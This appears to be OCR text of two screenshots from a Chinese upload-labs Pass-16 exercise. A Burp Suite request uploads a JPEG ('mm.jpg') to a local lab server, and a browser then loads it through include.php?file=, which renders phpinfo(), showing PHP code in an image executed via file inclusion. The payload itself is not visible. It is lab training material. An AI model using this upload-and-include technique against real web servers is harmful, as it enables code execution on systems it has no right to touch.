 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
7 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-16/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 130240
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTS3KA81QhAHYHX0e
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-16/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryTS3KA81QhAHYHX0e
16 Content-Disposition: form-data; name="upload_file"; filename="
mm.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIF``ÿá ExifMM*hp(x``ÿØÿÛC
20 $.' ",#(7),01444'9=82<.342ÿÛC
Search... 0 matches
Response
Pretty Raw Hex Render \n
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/7820230404031952.jpg"
width="250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
0 matches
2.
upload-labs × phpinfo() × +
不安全 192.168.23.128/upload-labs/include.php?file=upload/7820230404031952.jpg
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45
php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler